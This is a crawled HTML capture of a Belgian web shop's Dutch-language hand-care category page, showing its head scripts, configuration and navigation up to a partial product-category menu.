

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.panierdeloise.be/nl/104-handen-verzorging
body_size: 25804
content:
<!doctype html>
<html lang="nl"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Handen verzorging</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://www.panierdeloise.be/nl/104-handen-verzorging">
    
                  <link rel="alternate" href="https://www.panierdeloise.be/fr/104-soin-mains" hreflang="fr-fr">
                  <link rel="alternate" href="https://www.panierdeloise.be/nl/104-handen-verzorging" hreflang="nl-nl">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1600090722">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1600090722">


  

    <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/blockreassurance/views/dist/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/mondialrelay/views/css/front/checkout.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/trustedshopseasyintegration/views/css/front/front.1.0.2.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/ps_facetedsearch/views/dist/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leobootstrapmenu/views/css/megamenu.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leobootstrapmenu/views/css/leomenusidebar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/leofeature/views/css/jquery.mCustomScrollbar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leofeature/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leoslideshow/views/css/typo/typo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leoslideshow/views/css/iView/iview.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leoslideshow/views/css/iView/skin_4_responsive/style.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/leoquicklogin/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/vatnumbercleaner/views/css/verif_fo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/tfgoogletranslate/views/css/front/tf_translator.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/blockgrouptop/views/css/blockgrouptop.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leoproductsearch/views/css/leosearch.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/leoproductsearch/views/css/jquery.autocomplete_productsearch.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/ps_legalcompliance/views/css/aeuc_front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/assets/css/custom.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/appagebuilder/views/css/animate.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/owl.carousel.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/owl.theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/slick-theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/slick.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/styles.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/appagebuilder/views/css/unique.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/positions/headerposition1513910478.css" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "LEO_CLARK_PANEL_CONFIG";
        var MONDIALRELAY_ADDRESS_OPC = false;
        var MONDIALRELAY_AJAX_CHECKOUT_URL = "https:\/\/www.panierdeloise.be\/nl\/module\/mondialrelay\/ajaxCheckout";
        var MONDIALRELAY_CARRIER_METHODS = [];
        var MONDIALRELAY_COUNTRY_ISO = "";
        var MONDIALRELAY_DISPLAY_MAP = "1";
        var MONDIALRELAY_ENSEIGNE = "CC21KDAK";
        var MONDIALRELAY_NATIVE_RELAY_CARRIERS_IDS = [];
        var MONDIALRELAY_NO_SELECTION_ERROR = "Kies een afhaalpunt aub.";
        var MONDIALRELAY_POSTCODE = "";
        var MONDIALRELAY_SAVE_RELAY_ERROR = "Een onbekende fout is opgetreden. Uw gekozen afhaalpunt is niet opgeslagen.";
        var MONDIALRELAY_SELECTED_RELAY_IDENTIFIER = null;
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var ajaxsearch = "1";
        var buttonwishlist_title_add = "Add to Wishlist";
        var buttonwishlist_title_remove = "Remove from WishList";
        var cancel_rating_txt = "Cancel Rating";
        var controller = "category";
        var disable_review_form_txt = "Not exists a criterion to review for this product or this language";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 1;
        var height_cart_item = "115";
        var isLogged = false;
        var leo_push = 0;
        var leo_search_url = "https:\/\/www.panierdeloise.be\/nl\/module\/leoproductsearch\/productsearch";
        var leo_token = "33441f8cd6b26f701baf14e9d410dceb";
        var leoproductsearch_static_token = "33441f8cd6b26f701baf14e9d410dceb";
        var leoproductsearch_token = "13b82d8ac144bc115a34bbf396e9e16a";
        var lf_is_gen_rtl = false;
        var lps_show_product_img = "1";
        var lps_show_product_price = "1";
        var lql_ajax_url = "https:\/\/www.panierdeloise.be\/nl\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/www.panierdeloise.be\/nl\/mijn-account";
        var lql_redirect = "";
        var number_cartitem_display = 3;
        var numpro_display = "100";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totaal","amount":0,"value":"\u20ac\u00a00,00"},"total_including_tax":{"type":"total","label":"Totaal (incl. btw)","amount":0,"value":"\u20ac\u00a00,00"},"total_excluding_tax":{"type":"total","label":"Totaal (excl. btw)","amount":0,"value":"\u20ac\u00a00,00"}},"subtotals":{"products":{"type":"products","label":"Subtotaal","amount":0,"value":"\u20ac\u00a00,00"},"discounts":null,"shipping":{"type":"shipping","label":"Verzending","amount":0,"value":"."},"tax":{"type":"tax","label":"inclusief BTW","amount":0,"value":"\u20ac\u00a00,00"}},"products_count":0,"summary_string":"0 artikelen","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":8,"minimalPurchaseRequired":"Een minimum totaal aankoopbedrag van \u20ac\u00a08,00 (excl. btw is vereist om uw bestelling te valideren, uw huidig totaal bedrag in de winkelwagen is \u20ac\u00a00,00 (excl. btw)."},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Dutch","iso_code":"nl","locale":"nl-NL","language_code":"nl-nl","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":3},"page":{"title":"","canonical":"https:\/\/www.panierdeloise.be\/nl\/104-handen-verzorging","meta":{"title":"Handen verzorging","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-nl":true,"lang-rtl":false,"country-BE":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-104":true,"category-Handen verzorging":true,"category-id-parent-56":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"Panier d'Elo\u00efse ","logo":"\/img\/panier-d-eloise-logo-1600086553.jpg","stores_icon":"\/img\/logo_stores.gif","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.panierdeloise.be\/","current_url":"https:\/\/www.panierdeloise.be\/nl\/104-handen-verzorging","shop_domain_url":"https:\/\/www.panierdeloise.be","img_ps_url":"https:\/\/www.panierdeloise.be\/img\/","img_cat_url":"https:\/\/www.panierdeloise.be\/img\/c\/","img_lang_url":"https:\/\/www.panierdeloise.be\/img\/l\/","img_prod_url":"https:\/\/www.panierdeloise.be\/img\/p\/","img_manu_url":"https:\/\/www.panierdeloise.be\/img\/m\/","img_sup_url":"https:\/\/www.panierdeloise.be\/img\/su\/","img_ship_url":"https:\/\/www.panierdeloise.be\/img\/s\/","img_store_url":"https:\/\/www.panierdeloise.be\/img\/st\/","img_col_url":"https:\/\/www.panierdeloise.be\/img\/co\/","img_url":"https:\/\/www.panierdeloise.be\/themes\/leo_clark\/assets\/img\/","css_url":"https:\/\/www.panierdeloise.be\/themes\/leo_clark\/assets\/css\/","js_url":"https:\/\/www.panierdeloise.be\/themes\/leo_clark\/assets\/js\/","pic_url":"https:\/\/www.panierdeloise.be\/upload\/","pages":{"address":"https:\/\/www.panierdeloise.be\/nl\/adres","addresses":"https:\/\/www.panierdeloise.be\/nl\/adressen","authentication":"https:\/\/www.panierdeloise.be\/nl\/authentification","cart":"https:\/\/www.panierdeloise.be\/nl\/winkelmandje","category":"https:\/\/www.panierdeloise.be\/nl\/index.php?controller=category","cms":"https:\/\/www.panierdeloise.be\/nl\/index.php?controller=cms","contact":"https:\/\/www.panierdeloise.be\/nl\/contactez-nous","discount":"https:\/\/www.panierdeloise.be\/nl\/bons-de-reduction","guest_tracking":"https:\/\/www.panierdeloise.be\/nl\/bestelling-volgen-als-gast","history":"https:\/\/www.panierdeloise.be\/nl\/historique-des-commandes","identity":"https:\/\/www.panierdeloise.be\/nl\/identiteit","index":"https:\/\/www.panierdeloise.be\/nl\/","my_account":"https:\/\/www.panierdeloise.be\/nl\/mijn-account","order_confirmation":"https:\/\/www.panierdeloise.be\/nl\/order-bevestiging","order_detail":"https:\/\/www.panierdeloise.be\/nl\/index.php?controller=order-detail","order_follow":"https:\/\/www.panierdeloise.be\/nl\/details-de-la-commande","order":"https:\/\/www.panierdeloise.be\/nl\/bestelling","order_return":"https:\/\/www.panierdeloise.be\/nl\/index.php?controller=order-return","order_slip":"https:\/\/www.panierdeloise.be\/nl\/bestel-bon","pagenotfound":"https:\/\/www.panierdeloise.be\/nl\/index.php?controller=pagenotfound","password":"https:\/\/www.panierdeloise.be\/nl\/mot-de-passe-oublie","pdf_invoice":"https:\/\/www.panierdeloise.be\/nl\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.panierdeloise.be\/nl\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.panierdeloise.be\/nl\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.panierdeloise.be\/nl\/Snelle verkoop","product":"https:\/\/www.panierdeloise.be\/nl\/index.php?controller=product","search":"https:\/\/www.panierdeloise.be\/nl\/zoeken","sitemap":"https:\/\/www.panierdeloise.be\/nl\/plan-du-site","stores":"https:\/\/www.panierdeloise.be\/nl\/winkels","supplier":"https:\/\/www.panierdeloise.be\/nl\/fournisseurs","register":"https:\/\/www.panierdeloise.be\/nl\/authentification?create_account=1","order_login":"https:\/\/www.panierdeloise.be\/nl\/bestelling?login=1"},"alternative_langs":{"fr-fr":"https:\/\/www.panierdeloise.be\/fr\/104-soin-mains","nl-nl":"https:\/\/www.panierdeloise.be\/nl\/104-handen-verzorging"},"theme_assets":"\/themes\/leo_clark\/assets\/","actions":{"logout":"https:\/\/www.panierdeloise.be\/nl\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/nl-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/nl-default-cart_default.jpg","width":125,"height":125},"medium_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/nl-default-medium_default.jpg","width":400,"height":400},"home_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/nl-default-home_default.jpg","width":500,"height":500},"large_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/nl-default-large_default.jpg","width":1000,"height":1000}},"small":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/nl-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/nl-default-medium_default.jpg","width":400,"height":400},"large":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/nl-default-large_default.jpg","width":1000,"height":1000},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Prijs"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.panierdeloise.be\/nl\/"},{"title":"Cosmetica","url":"https:\/\/www.panierdeloise.be\/nl\/21-cosmetica"},{"title":"Schoonheidsverzorging","url":"https:\/\/www.panierdeloise.be\/nl\/56-schoonheidsverzorging"},{"title":"Handen verzorging","url":"https:\/\/www.panierdeloise.be\/nl\/104-handen-verzorging"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769771514,"static_token":"33441f8cd6b26f701baf14e9d410dceb","token":"13b82d8ac144bc115a34bbf396e9e16a"};
        var psr_icon_color = "#F19D76";
        var review_error = "An error occurred while processing your request. Please try again";
        var show_popup = 1;
        var txt_not_found = "No products found";
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var vncfc_fc_url = "https:\/\/www.panierdeloise.be\/nl\/module\/vatnumbercleaner\/vncfc?";
        var width_cart_item = "265";
        var wishlist_add = "The product was successfully added to your wishlist";
        var wishlist_cancel_txt = "Annuleren";
        var wishlist_confirm_del_txt = "Delete selected item?";
        var wishlist_del_default_txt = "Cannot delete default wishlist";
        var wishlist_email_txt = "Email";
        var wishlist_loggin_required = "You must be logged in to manage your wishlist";
        var wishlist_ok_txt = "Ok";
        var wishlist_quantity_required = "You must enter a quantity";
        var wishlist_remove = "The product was successfully removed from your wishlist";
        var wishlist_reset_txt = "Herstellen";
        var wishlist_send_txt = "Verstuur";
        var wishlist_send_wishlist_txt = "Send wishlist";
        var wishlist_url = "https:\/\/www.panierdeloise.be\/nl\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "View your wishlist";
      </script>
<script type="text/javascript">
	var choosefile_text = "Kies bestand";
	var turnoff_popup_text = "Do not show this popup again";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>


  <!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
    /**
     * List functions will run when document.ready()
     */
    var ap_list_functions = [];
    /**
     * List functions will run when window.load()
     */
    var ap_list_functions_loaded = [];

    /**
     * List functions will run when document.ready() for theme
     */
    
    var products_list_functions = [];
</script>


<script type='text/javascript'>
    var leoOption = {
        category_qty:1,
        product_list_image:0,
        product_one_img:1,
        productCdown: 1,
        productColor: 0,
        homeWidth: 500,
        homeheight: 500,
	}

    ap_list_functions.push(function(){
        if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
            var leoCustomAjax = new $.LeoCustomAjax();
            leoCustomAjax.processAjax();
        }
    });
</script>
<script type="text/javascript">
	
	var FancyboxI18nClose = "Sluiten";
	var FancyboxI18nNext = "Next";
	var FancyboxI18nPrev = "Previous";
	var current_link = "http://www.panierdeloise.be/nl/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Please select One to remove?";
	var text_confirm_remove_txt = "Are you sure to remove footer row?";
	var close_bt_txt = "Sluiten";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script>                      <script
                            src="https://integrations.etrusted.com/applications/widget.js/v2"
                            async=""
                            defer=""
                      ></script>
            <?php
/**
 * NOTICE OF LICENSE
 *
 * Smartsupp live chat - official plugin. Smartsupp is free live chat with visitor recording. 
 * The plugin enables you to create a free account or sign in with existing one. Pre-integrated 
 * customer info with WooCommerce (you will see names and emails of signed in webshop visitors).
 * Optional API for advanced chat box modifications.
 *
 * You must not modify, adapt or create derivative works of this source code
 *
 *  @author    Smartsupp
 *  @copyright 2021 Smartsupp.com
 *  @license   GPL-2.0+
**/ 
?>
<script type="text/javascript">
            var _smartsupp = _smartsupp || {};
            _smartsupp.key = '79e524f20de13de44b2bef2107bd2cb197b21e00';
_smartsupp.cookieDomain = '.www.panierdeloise.be';
_smartsupp.sitePlatform = 'Prestashop 1.7.6.5';
window.smartsupp||(function(d) {
                var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
                s=d.getElementsByTagName('script')[0];c=d.createElement('script');
                c.type='text/javascript';c.charset='utf-8';c.async=true;
                c.src='//www.smartsuppchat.com/loader.js';s.parentNode.insertBefore(c,s);
            })(document);
            </script><script type="text/javascript"></script>



    
  </head>

  <body id="category" class="lang-nl country-be currency-eur layout-left-column page-category tax-display-enabled category-id-104 category-handen-verzorging category-id-parent-56 category-depth-level-4 fullwidth">

    
      
    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
              <div class="inner"></div>
          </div>
    <div class="bottomnav">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: no-repeat"
                        >

<div class="container">
    <div        class="row box-navh1 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-10 col-lg-9 col-md-10 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div>Belgische artisanale & bio producten - Geschenkmanden <strong> <span style="color: #000000;">MADE</span> <span style="color: #ffcc00;">IN</span> <span style="color: #ff0000;">BELGIUM</span> </strong></div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="language-selector-wrapper dropdown js-dropdown popup-over" id="language-selector-label">
  <a class="popup-title" href="javascript:void(0)" data-toggle="dropdown" title="Language" aria-label="Vervolgkeuzelijst taal">
    <span>Dutch</span>
    <i class="fa fa-angle-down" aria-hidden="true"></i>
  </a>
  <ul class="dropdown-menu popup-content link language-selector" aria-labelledby="language-selector-label">
              <li >
          <a href="https://www.panierdeloise.be/fr/104-soin-mains" class="dropdown-item">
	  <img src="https://www.panierdeloise.be/img/l/1.jpg" alt="fr" width="16" height="11" />
	  Français
	  </a>
        </li>
              <li  class="current" >
          <a href="https://www.panierdeloise.be/nl/104-handen-verzorging" class="dropdown-item">
	  <img src="https://www.panierdeloise.be/img/l/3.jpg" alt="nl" width="16" height="11" />
	  Dutch
	  </a>
        </li>
        </ul>
</div>

<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector dropdown js-dropdown popup-over">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Account">
    <i class="fa fa-user"></i>
    <span class="hidden-md-down">Mijn rekening</span>
    <i class="fa fa-angle-down" aria-hidden="true"></i>
  </a>
  <ul class="popup-content dropdown-menu user-info">
          <li>
        <a
          class="signin leo-quicklogin"
          data-enable-sociallogin="enable"
          data-type="popup"
          data-layout="login"
          href="javascript:void(0)"
          title="Inloggen voor uw klantaccount"
          rel="nofollow"
        >
          <i class="fa fa-lock"></i>
          <span>Inloggen</span>
        </a>
      </li>
    
          </ul>
</div>
    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
        <script type="text/javascript">
        function googleTranslateElementInit() {
            new google.translate.TranslateElement({
                pageLanguage: "",
                includedLanguages: "en,de",
                layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
                autoDisplay: 1
            },
            'tf_custom_google_translate');
        }
    </script>
    <div class="clearfix"
                    id="tf_translator_nav1"
        >
        <div id="tf_custom_google_translate" class="skiptranslate"></div>
    </div>

    <style>
    
        </style>
</div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: no-repeat"
                        >

<div class="container">
    <div        class="row box-top ux-top ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-2-4 col-sm-12 col-xs-12 col-sp-12 col-logo ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="h-logo">    <a href="https://www.panierdeloise.be/">        <img class="img-fluid" src="/img/panier-d-eloise-logo-1600086553.jpg" alt="Panier d&#039;Eloïse ">    </a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-7 col-lg-6 col-md-4-8 col-sm-6 col-xs-6 col-sp-6 col-menu ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive search-by-category">
	<h4 class="title_block">Zoeken</h4>
	<form method="get" action="https://www.panierdeloise.be/nl/index.php?controller=productsearch" id="leosearchtopbox">
		<input type="hidden" name="fc" value="module" />
		<input type="hidden" name="module" value="leoproductsearch" />
		<input type="hidden" name="controller" value="productsearch" />
                <input type="hidden" name="leoproductsearch_static_token" value="33441f8cd6b26f701baf14e9d410dceb"/>
		    	<label>Zoek producten:</label>
		<div class="block_content clearfix leoproductsearch-content">		
			<div class="list-cate-wrapper">
				<input id="leosearchtop-cate-id" name="cate" value="" type="hidden">
				<a href="javascript:void(0)" id="dropdownListCateTop" class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
					<span>Alle categorieën</span>
					<i class="material-icons pull-xs-right">keyboard_arrow_down</i>
				</a>
				<div class="list-cate dropdown-menu" aria-labelledby="dropdownListCateTop">
					<a href="#" data-cate-id="" data-cate-name="Alle categorieën" class="cate-item active" >Alle categorieën</a>				
					<a href="#" data-cate-id="2" data-cate-name="Home" class="cate-item cate-level-1" >Home</a>
					
  <a href="#" data-cate-id="74" data-cate-name="Cadeau" class="cate-item cate-level-2" >--Cadeau</a>
  <a href="#" data-cate-id="143" data-cate-name="Delicatessen box" class="cate-item cate-level-3" >---Delicatessen box</a>
  <a href="#" data-cate-id="167" data-cate-name="met alcohol" class="cate-item cate-level-4" >----met alcohol</a>
  <a href="#" data-cate-id="168" data-cate-name="Zonder alcohol" class="cate-item cate-level-4" >----Zonder alcohol</a>
  <a href="#" data-cate-id="25" data-cate-name="Geschenkmanden" class="cate-item cate-level-3" >---Geschenkmanden</a>
  <a href="#" data-cate-id="169" data-cate-name="Met alcohol" class="cate-item cate-level-4" >----Met alcohol</a>
  <a href="#" data-cate-id="170" data-cate-name="Zonder alcohol" class="cate-item cate-level-4" >----Zonder alcohol</a>
  <a href="#" data-cate-id="94" data-cate-name="Mand en box : gepersonaliseerde geschenk" class="cate-item cate-level-3" >---Mand en box : gepersonaliseerde geschenk</a>
  <a href="#" data-cate-id="32" data-cate-name="Geschenkdozen" class="cate-item cate-level-3" >---Geschenkdozen</a>
  <a href="#" data-cate-id="173" data-cate-name="met alcohol" class="cate-item cate-level-4" >----met alcohol</a>
  <a href="#" data-cate-id="175" data-cate-name="zonder alcohol" class="cate-item cate-level-4" >----zonder alcohol</a>
  <a href="#" data-cate-id="176" data-cate-name="Welness" class="cate-item cate-level-4" >----Welness</a>
  <a href="#" data-cate-id="77" data-cate-name="Welzijn manden" class="cate-item cate-level-3" >---Welzijn manden</a>
  <a href="#" data-cate-id="28" data-cate-name="Cadeaubon" class="cate-item cate-level-3" >---Cadeaubon</a>
  <a href="#" data-cate-id="29" data-cate-name="Geschenk voor bedrijven" class="cate-item cate-level-3" >---Geschenk voor bedrijven</a>
  <a href="#" data-cate-id="159" data-cate-name="Huis deco" class="cate-item cate-level-3" >---Huis deco</a>
  <a href="#" data-cate-id="160" data-cate-name="Kader en poster" class="cate-item cate-level-4" >----Kader en poster</a>
  <a href="#" data-cate-id="161" data-cate-name="Dienblad" class="cate-item cate-level-4" >----Dienblad</a>
  <a href="#" data-cate-id="163" data-cate-name="Kaars" class="cate-item cate-level-4" >----Kaars</a>
  <a href="#" data-cate-id="164" data-cate-name="Bag in box" class="cate-item cate-level-4" >----Bag in box</a>
  <a href="#" data-cate-id="115" data-cate-name="Boeken en papierwaren" class="cate-item cate-level-3" >---Boeken en papierwaren</a>
  <a href="#" data-cate-id="171" data-cate-name="Boeken" class="cate-item cate-level-4" >----Boeken</a>
  <a href="#" data-cate-id="172" data-cate-name="Papierwieren" class="cate-item cate-level-4" >----Papierwieren</a>
  <a href="#" data-cate-id="138" data-cate-name="Accessoires" class="cate-item cate-level-3" >---Accessoires</a>
  <a href="#" data-cate-id="151" data-cate-name="Drinkfles" class="cate-item cate-level-4" >----Drinkfles</a>
  <a href="#" data-cate-id="158" data-cate-name="Magneet en button" class="cate-item cate-level-4" >----Magneet en button</a>
  <a href="#" data-cate-id="150" data-cate-name="Mug" class="cate-item cate-level-4" >----Mug</a>
  <a href="#" data-cate-id="156" data-cate-name="Sleutelhangers" class="cate-item cate-level-4" >----Sleutelhangers</a>
  <a href="#" data-cate-id="155" data-cate-name="Onderzetter" class="cate-item cate-level-4" >----Onderzetter</a>
  <a href="#" data-cate-id="152" data-cate-name="Tote bag" class="cate-item cate-level-4" >----Tote bag</a>
  <a href="#" data-cate-id="147" data-cate-name="Do it yourself" class="cate-item cate-level-3" >---Do it yourself</a>
  <a href="#" data-cate-id="165" data-cate-name="Textiel" class="cate-item cate-level-3" >---Textiel</a>
  <a href="#" data-cate-id="75" data-cate-name="Delicatessen" class="cate-item cate-level-2" >--Delicatessen</a>
  <a href="#" data-cate-id="95" data-cate-name="Koekjes" class="cate-item cate-level-3" >---Koekjes</a>
  <a href="#" data-cate-id="50" data-cate-name="Chocolade" class="cate-item cate-level-3" >---Chocolade</a>
  <a href="#" data-cate-id="53" data-cate-name="Confit" class="cate-item cate-level-3" >---Confit</a>
  <a href="#" data-cate-id="48" data-cate-name="Confituur en coulis" class="cate-item cate-level-3" >---Confituur en coulis</a>
  <a href="#" data-cate-id="49" data-cate-name="Zoet uit huis" class="cate-item cate-level-3" >---Zoet uit huis</a>
  <a href="#" data-cate-id="121" data-cate-name="Aperokoekjes" class="cate-item cate-level-3" >---Aperokoekjes</a>
  <a href="#" data-cate-id="51" data-cate-name="Ontbijt" class="cate-item cate-level-3" >---Ontbijt</a>
  <a href="#" data-cate-id="26" data-cate-name="Foie gras &amp; terrines" class="cate-item cate-level-3" >---Foie gras &amp; terrines</a>
  <a href="#" data-cate-id="23" data-cate-name="Olie &amp; azijn" class="cate-item cate-level-3" >---Olie &amp; azijn</a>
  <a href="#" data-cate-id="30" data-cate-name="Mostard, mayo &amp; cie" class="cate-item cate-level-3" >---Mostard, mayo &amp; cie</a>
  <a href="#" data-cate-id="45" data-cate-name="Honing &amp; derivaten" class="cate-item cate-level-3" >---Honing &amp; derivaten</a>
  <a href="#" data-cate-id="46" data-cate-name="Boterham pasta" class="cate-item cate-level-3" >---Boterham pasta</a>
  <a href="#" data-cate-id="35" data-cate-name="Instantmaaltijd" class="cate-item cate-level-3" >---Instantmaaltijd</a>
  <a href="#" data-cate-id="99" data-cate-name="Glutenvrij" class="cate-item cate-level-3" >---Glutenvrij</a>
  <a href="#" data-cate-id="22" data-cate-name="Kruiden &amp; suiker" class="cate-item cate-level-3" >---Kruiden &amp; suiker</a>
  <a href="#" data-cate-id="47" data-cate-name="Luikse siroop" class="cate-item cate-level-3" >---Luikse siroop</a>
